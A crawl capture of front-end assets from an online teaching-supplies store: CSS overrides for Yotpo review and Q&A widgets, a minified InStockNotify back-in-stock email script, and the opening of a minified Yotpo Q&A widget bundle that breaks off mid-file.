#s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2,.page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac{max-width:100%}.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image,.page_title_carson_dellosa_education_teaching_supplies_for_classroom_and_home .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image,.page_title_hero_playground_2025_abby .container .shg-box-content #s-31fd7062-6fd8-4f8a-a1c0-419bd5b901f2 img.shogun-image,.page_title_hero_playground_2025_abby .container .shg-box-content #s-97daf94e-ec70-47f9-9b12-3ecc839966ac img.shogun-image{max-width:100%}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important}.breadcrumb.is-active>.breadcrumb-label{color:#585858!important}

--- FILE ---
content_type: text/css
request_url: https://staticw2.yotpo.com/widget-assets/ReviewsStarRatingsWidget/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2024_10_18_23_04_01_175.css
body_size: 240
content:
/* ---------- */
/* CAV widget */
/* ---------- */
.yotpo-reviews-star-ratings-widget .yotpo-bottom-line-scroll-panel { gap: 2px 1rem }
.isp_related_product_info .yotpo-reviews-star-ratings-widget, 
.isp_related_product_info .yotpo-reviews-star-ratings-widget .yotpo-bottom-line-scroll-panel { justify-content: center !important }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary {
	flex-wrap: wrap;
	justify-content: center;
	align-items: center !important;
	column-gap: 0.71428rem;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type {
	flex-wrap: nowrap;
	height: auto !important;
	margin: 0 auto !important;
}

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.yotpo-sr-bottom-line-score { order: 1 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 1 ) { order: 2 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 2 ) { order: 3 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 3 ) { order: 4 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 4 ) { order: 5 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 5 ) { order: 6 }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > .yotpo-sr-vertical-border { display: none !important }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > .yotpo-sr-bottom-line-right-panel > .yotpo-sr-bottom-line-text {
	display: flex;
	flex-flow: row nowrap;
	width: max-content;
	padding: 3px 0 0 !important;
	line-height: 1.5 !important;
}

.yotpo-reviews-star-ratings-widget .yotpo-star-rating-reviews-summary-link {
	align-self: center;
	height: auto !important;
	font-size: 1rem !important;
	line-height: 1 !important;
	font-weight: 400 !important;
	color: #8f7000;
}
.yotpo-reviews-star-ratings-widget .yotpo-star-rating-reviews-summary-link .yotpo-star-rating-reviews-summary-text {
	padding-top: 0 !important;
	font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://staticw2.yotpo.com/widget-assets/QuestionsAndAnswers/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2024_01_17_21_09_17_042.css
body_size: 313
content:
#yotpo-questions-and-answers .yotpo-main-layout { width: 100% !important }
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
	align-items: center;
	margin: 0;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head {
	flex: 0 1 85%;
	margin-bottom: 0;
	text-align: left;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h1, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h2, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h3, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h4 {
	margin: 0;
	padding: 0;
	font-size: 1.42857rem;
	line-height: 1.3;
	font-weight: 500;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-layout-header-wrapper { margin-bottom: 2rem }

/* --- buttons --- */
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-ask-question-btn-wrapper {
	position: initial;
	transform: none;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn {
	border-radius: 4px;
	line-height: 1;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-decoration: none;
	
	transition-property: background-color, color;
	transition-duration: 350ms;
	transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-questions-and-answers .yotpo-main-layout #yotpo-widget-btn.yotpo-ask-question-btn-s, 
#yotpo-questions-and-answers .yotpo-main-layout #yotpo-widget-btn.yotpo-ask-question-btn-l {
	width: max-content;
	height: auto;
	padding: 0.85714rem 2rem 0.71428rem;
	border-left: none;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn:hover, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn:focus { background-color: rgba( 1 78 136 / 1 ) }
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn > span {
	position: initial;
	transform: none;
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://staticw2.yotpo.com/widget-assets/ReviewsMainWidget/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2025_01_09_16_16_47_041.css
body_size: 1102
content:
#yotpo-reviews-main-widget .yotpo-base-layout { width: 100% !important }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-head:has( > div:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper { margin-bottom: 2rem }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper .yotpo-bottom-line { align-items: center }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-layout-header-wrapper .yotpo-vertical-border { align-self: stretch }

/* --- ratings widget --- */
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div {
	align-items: inherit !important;
	line-height: 1;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-score {
	margin: 0 0.5rem 0 0 !important;
	font-family: 'Heebo' !important;
	font-weight: 500 !important;
	color: #8f7000 !important;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-vertical-border {
	height: 1.28571rem !important;
	margin-right: 12px !important;
	margin-left: 2px !important;
	border-color: #bebebe !important;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text {
	font-family: 'Heebo' !important;
	font-size: 1rem !important;
	font-weight: 400 !important;
	color: #8f7000 !important;
}

/* --- stars --- */
.yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path, 
.yotpo-reviews-star-ratings-widget .yotpo-sr-star-empty path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-empty path {
	stroke: #b19217;
	stroke-width: 0.85;
	stroke-linejoin: miter;
	stroke-miterlimit: 5;
	stroke-opacity: 1;
	vector-effect: non-scaling-stroke;
}
/* .yotpo-reviews-star-ratings-widget .yotpo-sr-star-full path, 
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-sr-star-full path { fill: #ffcb05 } <-- defined in Yotpo's General Settings | Colors panel --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-score-option .yotpo-selected-icon path { fill: #8f7000 }

/* --- buttons --- */
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn {
	border-radius: 4px;
	line-height: 1;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	
	transition-property: background-color, color;
	transition-duration: 350ms;
	transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn.yotpo-btn-s, 
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn.yotpo-btn-l {
	width: max-content;
	height: auto;
	padding: 0.85714rem 2rem 0.71428rem;
	border-left: none;
}
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn:hover, 
#yotpo-reviews-main-widget .yotpo-main-layout #yotpo-main-widget-btn:focus { background-color: rgba( 1 78 136 / 1 ) }

/* --- filters --- */
#yotpo-reviews-main-widget .yotpo-main-layout input::placeholder { color: #000 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container { margin-top: 2rem }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-container-inner { align-items: center }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel {
	justify-content: space-evenly;
	gap: max( 1.14285rem, 5% );
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter {
	flex: 1 0 70%;
	max-width: 70%;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-filters-top-panel > div { margin-right: inherit }

#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input {
	border: 1px solid #ccc;
	border-radius: 4px;
	
	transition: border 350ms cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input:hover { border: 1px solid #696969 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container input:focus { border: 1px solid #0066b3 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-custom-questions-filters:has( > div:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-filters-container .yotpo-smart-topic-filter {
	height: auto;
	padding: 2px 12px;
	border-color: #d8d8d8;
}

/* --- reviews --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review { margin: 2rem 0 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-review-title { line-height: 1.3 }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-initials-background { fill: #ececec }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-review .yotpo-avatar-initials-text {
	font-size: 1.28571rem;
	font-weight: 900;
	fill: rgba( 0 102 179 / 0.72 );
}


/* --- empty state (no reviews) --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-border-margin:has( + .yotpo-head:empty ) { display: none }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state { position: relative }
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state svg {
	position: inherit;
	top: 2.71428rem;
	scale: 1.125;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state .yotpo-title-text {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	margin: 0 auto;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-empty-state .yotpo-body-text { margin: 3rem auto 1.57142rem }

/* --- pagination --- */
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-container .yotpo-reviews-pagination-container {
	margin-top: 2rem;
	margin-bottom: 2rem;
}
#yotpo-reviews-main-widget .yotpo-main-layout .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item {
    transition-property: background-color, color;
    transition-duration: 350ms;
    transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
    border-radius: 5px;
}

--- FILE ---
content_type: text/javascript
request_url: https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378
body_size: 9241
content:
var InStockNotifyApp=function(){var v="Enter your email address to be notified when this item is back in stock.",y="Thank you! we will email you when this item is back in stock.",p="Notify Me",w="Please enter a valid email address",t=["discontinued","no longer available","call to order","call us to order"],h=[],b=".productView-product",k=".product-details",d="button button--primary",g=".alertBox.productAttributes-message",nt="d138b15bd24147d5aacd6c17dacc434f",tt="c775968fd47545429236ecb5a148fb12",it="7.0",rt="https://www.instocknotify.net/FormData/PostData/",e="",ut="Email Address",ft=!1,u="",et=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},n=function(n,t){n&&(n.style.display=t)},i=function(t){var i=document.querySelector("#InStockNotifyComplete"),r=document.querySelector("#InStockNotifyInvalidEmail"),u=document.querySelector("#InStockNotifyOutOfStock"),f=document.querySelector("#InStockNotifyEmail"),e=document.querySelector("#InStockNotifyButton"),o=document.querySelector(g);t===1&&(n(i,"none"),n(r,"none"),n(u,"block"),n(f,"block"),n(e,"block"),n(o,"none"));t===2&&(n(i,"block"),n(r,"none"),n(u,"none"),n(f,"none"),n(e,"none"));t===3&&(n(i,"none"),n(r,"block"),n(u,"block"),n(f,"block"),n(e,"block"))},ot=function(){var n=document.querySelector("#instocknotify-container");return!n||n.length===0?!1:!0},st=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},ht=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px;"),n},c=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ct=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyOutOfStock"),n.innerHTML=v,n},lt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyInvalidEmail"),n.setAttribute("style","color:#FF0000;"),n.innerHTML=w,n},at=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyEmail"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyEmailAddress"),n.setAttribute("name","user"),n.setAttribute("type","text"),n.setAttribute("class","form-input"),n.setAttribute("placeholder",ut),n.setAttribute("style","margin-top: 1rem; width:90%;"),n.setAttribute("maxLength","128"),t.appendChild(n),t},vt=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyButton"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyClick"),n.setAttribute("name","InStockNotifyClick"),n.setAttribute("type","button"),n.setAttribute("class",d),n.setAttribute("style","margin-top: 1rem;"),n.setAttribute("value",p),t.appendChild(n),t},yt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyComplete"),n.innerHTML=y,n},pt=function(){var n=ht();return n.appendChild(c()),n.appendChild(ct()),n.appendChild(lt()),n.appendChild(at()),n.appendChild(vt()),n.appendChild(yt()),n.appendChild(c()),n},o=function(){var n=document.querySelector("#instocknotify-container"),f,t,r;n||(wt(),n=document.querySelector("#instocknotify-container"));n&&(f=n.innerHTML,f.length===0&&(n.appendChild(pt()),i(1),t=document.querySelector("#InStockNotifyClick"),t&&t.addEventListener("click",function(){if(!ri()){alert("Please select all options");return}var n=document.querySelector("#InStockNotifyEmailAddress"),t=et(n.value);if(!t){i(3);return}ni()}),u&&(r=document.querySelector("#InStockNotifyEmailAddress"),r&&(r.value=u))))},l=function(){var n=document.querySelector("#instocknotify-container");n&&(n.innerHTML="")},wt=function(){var t,r,u;if(!ot()&&(t=document.createElement("div"),t.setAttribute("id","instocknotify-container"),r=f(),r)){if(e&&st(e))u=document.querySelector(e),u.parentNode.insertBefore(t,u);else{var h=r.querySelectorAll("input"),c=r.querySelectorAll("button"),n=!1;h.forEach(function(i){i.type!=="submit"||n||(i.parentNode.insertBefore(t,i),n=!0)});n||c.forEach(function(i){i.type==="submit"&&i.value&&!n&&(i.parentNode.insertBefore(t,i),n=!0)});n||(r.appendChild(t),n=!0)}o();i(1);s()}},bt=function(){var u=!1,r="",f=document.querySelector(b),e=document.querySelector(k),n,i;if(f)for(r=f.innerHTML,n=0;n<t.length;n++)r.toLowerCase().indexOf(t[n].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[n]),u=!0,n=t.length+1);if(e)for(r=e.innerHTML,i=0;i<t.length;i++)r.toLowerCase().indexOf(t[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[i]),u=!0,i=t.length+1);return u},kt=function(n){if(h.length>0){var i=!1,t=0,r=n.elements;return r.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(t=parseInt(n.value))}),h.includes(t)&&(console.log("InStockNotify - SuppressByProduct: "+t),i=!0),i}return!1},dt=function(){var n=f();return gt(n)},gt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},f=function(){var n=null,t=document.querySelectorAll("form");return t.forEach(function(t){var u,i,r;n||(u=t.getAttribute("data-cart-item-add"),u!==null&&(n=t));n||(i=t.getAttribute("action"),i&&i.indexOf("cart.php")>0&&(r=t.elements,r&&r.forEach(function(i){i.name==="action"&&i.value==="add"&&i.type==="hidden"&&(n=t)})))}),n},ni=function(){var f=!0,t=document.querySelector("#InStockNotifyEmailAddress"),r,n;u=t&&t.value;r={email:u,merchantId:nt,merchantAPI:tt,version:it,cartData:dt()};n=ti("POST",rt);n.setRequestHeader("Content-Type","application/json");n.onload=function(){f=n.responseText==="success"?!0:!1};n.send(JSON.stringify(r));i(2)},ti=function(n,t){var i=new XMLHttpRequest;return"withCredentials"in i?i.open(n,t,!0):typeof XDomainRequest!="undefined"?(i=new XDomainRequest,i.open(n,t)):i=null,i},a=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"block")},s=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"none")},ui=function(){var n=document.querySelector("#instocknotify-container");n&&n.parentNode.removeChild(n)},ii=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),u=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){r()},150)});for(n=0;n<u.length;n++)u[n].addEventListener("click",function(){setTimeout(function(){r()},150)})},r=function(){var r=f(),c,h,p,w,b,e,k,t;if(!r||kt(r)||bt())return!0;var u=[],v="",y="",n="",d=r.querySelectorAll("input"),g=r.querySelectorAll("select");for(d.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(v=n.value);n.name==="action"&&n.type==="hidden"&&(y=n.value);n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),g.forEach(function(n){n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),c=0;c<u.length;c++)h=u[c],n.length>0&&(n=n+"&"),p=r.querySelectorAll("select[name='"+h+"']"),p.forEach(function(t){for(var r=t.options,i=0;i<r.length;i++)r[i].selected&&(n=n+h+"="+t.value)}),w=r.querySelectorAll("input[name='"+h+"']"),w.forEach(function(t){t.checked&&(n=n+h+"="+t.value)});return b="/remote/v1/product-attributes/"+v,e="action="+y+"&product_id="+v,n.length>0&&(e=e+"&"+n),e=e+"&qty[]=1",k=encodeURI(e),t=new XMLHttpRequest,t.open("POST",b),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.setRequestHeader("x-xsrf-token",BCData.csrf_token),t.onload=function(){if(t.status===200){var n=JSON.parse(t.responseText);try{ft&&!n.data.purchasable?(o(),i(1),a()):!n.data.instock&&n.data.purchasable?(o(),i(1),a()):(l(),s())}catch(r){}}else t.status!==200&&(l(),s())},t.send(k),!0},ri=function(){for(var k,t,d,s,h,y,p,c,g,l,w,r,a,b,v,nt,n=[],u=f(),e=u.querySelectorAll("select[name^='attribute[']"),o=u.querySelectorAll("input[name^='attribute[']"),i=0;i<e.length;i++)k=e[i].getAttribute("required"),k!==null&&(n.includes(e[i].name)||n.push(e[i].name));for(t=0;t<o.length;t++)d=o[t].getAttribute("required"),d!==null&&(n.includes(o[t].name)||n.push(o[t].name));for(s=!0,h=0;h<n.length;h++){for(y=n[h],p=u.querySelectorAll("select[name='"+y+"']"),c=0,g=p.length;c<g;c++){for(l=p[c].options,w=!1,r=0;r<l.length;r++)l[r].selected&&l[r].value&&(w=!0);w||(s=!1)}for(a=u.querySelectorAll("input[name='"+y+"']"),b=!1,v=0,nt=a.length;v<nt;v++)a[v].checked&&(b=!0);!b&&a.length>0&&(s=!1)}return s};return{init:function(){var n,t;ii();n=document.getElementById("instocknotify-app-script");n?(t=n.getAttribute("data-delay-start"),t?setTimeout(function(){r()},t):setTimeout(function(){r()},250)):setTimeout(function(){r()},250)}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})

--- FILE ---
content_type: application/javascript
request_url: https://staticw2.yotpo.com/widget-assets/widget-questions-and-answers/app.v0.6.4-5743.js
body_size: 63606
content:
(function(){var e={5670:function(e,t){"use strict";function o(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(e,t,o){return t=c(t),t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,c(n.key),n)}}function l(e,t,o){return t&&s(e.prototype,t),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===i(t)?t:String(t)}function u(e,t){if("object"!==i(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.g=void 0;var d=function(){function e(){a(this,e)}return l(e,null,[{key:"removeEmptyFields",value:function(t){return t&&Object.keys(t).forEach((function(o){t[o]&&"object"===i(t[o])?e.removeEmptyFields(t[o]):void 0!==t[o]&&null!==t[o]&&""!==t[o]||delete t[o]})),t}},{key:"htmlDecodeDeep",value:function(t){return t&&Object.keys(t).forEach((function(o){t[o]&&"object"===i(t[o])?e.htmlDecodeDeep(t[o]):t[o]&&(t[o]=e.decode(t[o]))})),t}},{key:"decode",value:function(e){var t=new DOMParser,o=t.parseFromString("<!doctype html><body>"+e,"text/html");return o.body.textContent}},{key:"deepMerge",value:function(){for(var t={},o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];for(var s=0,l=i;s<l.length;s++){var c=l[s];if(c instanceof Object&&!Array.isArray(c))for(var u=0,d=Object.keys(c);u<d.length;u++){var p=d[u],f=c[p];f instanceof Object&&p in t&&(f=e.deepMerge(t[p],f)),t=n(n({},t),{},r({},p,f))}}return t}}]),e}();t.g=d},7347:function(e,t){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function r(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){i(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function i(e,t,o){return t=c(t),t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,c(n.key),n)}}function l(e,t,o){return t&&s(e.prototype,t),o&&s(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===o(t)?t:String(t)}function u(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.UrlUtils=void 0;var d=function(){function e(){a(this,e)}return l(e,null,[{key:"mapUriEncode",value:function(e){var t=[];for(var o in e)t.push("".concat(encodeURIComponent(o),"=").concat(encodeURIComponent(e[o])));return t.join("&")}},{key:"getQueryParams",value:function(e){var t={},o=e.split("&");return o.forEach((function(e){var o=e.split("="),n=decodeURIComponent(o[0]).toLowerCase(),r=decodeURIComponent(o.length>1?o[1]:"");t[n]=r})),t}},{key:"getFullUrl",value:function(e){return e.match(/^https?:\/\//i)||e.startsWith("//")?e:"//"+e}},{key:"addUrlParams",value:function(e,t){if(!t)return e;var o="",n=[],i=Object.keys(t);if(i.length>0){if(e.indexOf("?")>=0){var a={};e.substring(e.indexOf("?")+1).split("&").forEach((function(e){var t=e.split("=");a[t[0]]=t[1]})),e=e.substring(0,e.indexOf("?")),t=r(r({},a),t)}o+="?";for(var s=0,l=Object.keys(t);s<l.length;s++){var c=l[s];"undefined"===typeof t[c]?n.push("".concat(c,"=")):n.push("".concat(c,"=").concat(t[c]))}o+=n.join("&")}return"".concat(e).concat(o)}}]),e}();t.UrlUtils=d},4247:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-questions-container{display:flex;flex-direction:column;justify-content:center;margin:auto}",""]),t["default"]=s},7710:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-avatar-initials-text{font-weight:700;font-size:26px;text-align:center;text-anchor:middle;fill:#8e99b7}.yotpo-initials-background{fill:#ccd2e1}",""]),t["default"]=s},4086:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".disabled,.yotpo-pagination-icon{fill:var(--text-color)}.disabled{opacity:.3}",""]),t["default"]=s},6720:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".disabled,.yotpo-pagination-icon{fill:var(--text-color)}.disabled{opacity:.3}",""]),t["default"]=s},1162:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-verified-image-icon{display:flex;flex-direction:column;position:relative}.yotpo-verified-icon-wrapper{position:absolute;top:32px;left:32px}.yotpo-verified-icon-wrapper--rtl{left:unset;right:32px}",""]),t["default"]=s},5236:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".ugc-storefront-widgets-tabs-container{display:flex;flex-direction:row;align-items:center}.ugc-storefront-widgets-tabs-container__tab{margin-right:28px;border-bottom:1px solid transparent;cursor:pointer}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl{margin-right:unset;margin-left:28px}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl:last-child{margin-left:0}.ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--3a6bf5a4)}.ugc-storefront-widgets-tabs-container__tab:last-child{margin-right:0}",""]),t["default"]=s},4545:function(e,t,o){"use strict";o.r(t);var 